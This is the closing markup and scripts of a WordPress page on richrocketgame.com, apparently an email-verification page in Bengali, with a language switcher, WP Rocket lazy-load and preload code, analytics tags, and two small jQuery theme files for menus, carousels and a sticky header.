          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="fr_FR" title="French" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French"></noscript>FR					          </a>
                                    <a href="https://richrocketgame.com/el/cfmemailverification/email-verification/"
                         title="Greek">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="el" title="Greek" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Greek"></noscript>EL					          </a>
                                    <a href="https://richrocketgame.com/vi/cfmemailverification/email-verification/"
                         title="Vietnamese">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="vi" title="Vietnamese" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese"></noscript>VI					          </a>
                                    <a href="https://richrocketgame.com/de/cfmemailverification/email-verification/"
                         title="German">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_DE" title="German" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German"></noscript>DE					          </a>
                                    <a href="https://richrocketgame.com/sv/cfmemailverification/email-verification/"
                         title="Swedish">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="sv_SE" title="Swedish" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/sv_SE.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/sv_SE.png" width="18" height="12" alt="sv_SE" title="Swedish"></noscript>SV					          </a>
                                    <a href="https://richrocketgame.com/pl/cfmemailverification/email-verification/"
                         title="Polish">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="pl_PL" title="Polish" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polish"></noscript>PL					          </a>
                                    <a href="https://richrocketgame.com/es/cfmemailverification/email-verification/"
                         title="Spanish">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="es_ES" title="Spanish" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish"></noscript>ES					          </a>
                                    <a href="https://richrocketgame.com/ms/cfmemailverification/email-verification/"
                         title="Malay">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="ms_MY" title="Malay" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ms_MY.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ms_MY.png" width="18" height="12" alt="ms_MY" title="Malay"></noscript>MS					          </a>
                                    <a href="https://richrocketgame.com/ka/cfmemailverification/email-verification/"
                         title="Georgian">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="ka_GE" title="Georgian" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ka_GE.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ka_GE.png" width="18" height="12" alt="ka_GE" title="Georgian"></noscript>KA					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="bn_BD" title="Bengali" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/bn_BD.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/bn_BD.png" width="18" height="12" alt="bn_BD" title="Bengali"></noscript>BN</a></div>            </div>
        </div>

    <script data-minify="1" type="text/javascript" src="https://richrocketgame.com/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/app.build.js?ver=1747207685" id="structured-content-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/richrocketgame.com\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/richrocketgame.com\/wp-admin\/admin-ajax.php","trp_language_to_query":"bn_BD","trp_original_language":"en_US","trp_current_language":"bn_BD","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"],meta[property=\"article:section\"],meta[property=\"article:tag\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"99f932c40a","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://richrocketgame.com/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=1747207754" id="trp-dynamic-translator-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/bn(\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$))|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/richrocketgame.com\/bn","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://richrocketgame.com/wp-content/cache/min/1/wp-content/themes/mercury/js/floating-header.js?ver=1747207685" id="mercury-floating-header-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://richrocketgame.com/wp-content/themes/mercury/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://richrocketgame.com/wp-content/cache/min/1/wp-content/themes/mercury/js/scripts.js?ver=1747207685" id="mercury-global-js-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://richrocketgame.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="ইউটিউব ভিডিও চালান"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["Rich-Rocket-earning-app-40x40.png","wp-image-31"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-YH0VQKKWSC"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-YH0VQKKWSC');
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/richrocketgame.com\/wp-admin\/admin-ajax.php","nonce":"6664c76c50","url":"https:\/\/richrocketgame.com\/bn\/cfmemailverification\/email-verification","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://richrocketgame.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27389721d313461aaf2a7e01848fd340","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763608612 -->

--- FILE ---
content_type: application/javascript
request_url: https://richrocketgame.com/wp-content/cache/min/1/wp-content/themes/mercury/js/scripts.js?ver=1747207685
body_size: 207
content:
jQuery(document).ready(function($){'use strict';$('.desktop-search-button').on('click',function(){'use strict';$('.space-header-search-block').addClass('active');setTimeout(function(){'use strict';$('.space-header-search-block input').focus()},500)});$('.desktop-search-close-button').on('click',function(){'use strict';$('.space-header-search-block').removeClass('active')});$('.space-mobile-menu-icon').on('click',function(){'use strict';$('.space-mobile-menu').addClass('active')});$('.space-mobile-menu-close-button').on('click',function(){'use strict';$('.space-mobile-menu').removeClass('active')});$(".menu-item-has-children a").on('click',function(event){'use strict';event.stopPropagation();location.href=this.href});$(".menu-item-has-children").on('click',function(){'use strict';$(this).addClass("toggled");if($(".menu-item-has-children").hasClass("toggled")){$(this).children("ul").toggle()}
$(this).toggleClass("space-up");return!1});$('.space-news-8-items').owlCarousel({animateOut:'fadeOut',animateIn:'fadeIn',loop:!0,margin:0,nav:!0,dots:!1,autoHeight:!1,navText:['<i class="fas fa-chevron-left"></i>','<i class="fas fa-chevron-right"></i>'],responsive:{0:{items:1},600:{items:1},1000:{items:1}}});$('.space-news-9-items').owlCarousel({animateOut:'fadeOut',animateIn:'fadeIn',loop:!0,margin:0,nav:!0,dots:!1,autoHeight:!0,navText:['<i class="fas fa-chevron-left"></i>','<i class="fas fa-chevron-right"></i>'],responsive:{0:{items:1},600:{items:1},1000:{items:1}}});if($('#scrolltop').length){var scrollTrigger=100,backToTop=function(){'use strict';var scrollTop=$(window).scrollTop();if(scrollTop>scrollTrigger){$('#scrolltop').addClass('show')}else{$('#scrolltop').removeClass('show')}};backToTop();$(window).on('scroll',function(){'use strict';backToTop()});$('#scrolltop').on('click',function(e){'use strict';e.preventDefault();$('html,body').animate({scrollTop:0},1000)})}})

--- FILE ---
content_type: application/javascript
request_url: https://richrocketgame.com/wp-content/cache/min/1/wp-content/themes/mercury/js/floating-header.js?ver=1747207685
body_size: -266
content:
jQuery(document).ready(function($){'use strict';var stickyOffset=$('.space-header-float').offset().top;$(window).scroll(function(){'use strict';var sticky=$('.space-header-float'),scroll=$(window).scrollTop();if(scroll>=200)sticky.addClass('fixed');else sticky.removeClass('fixed')})})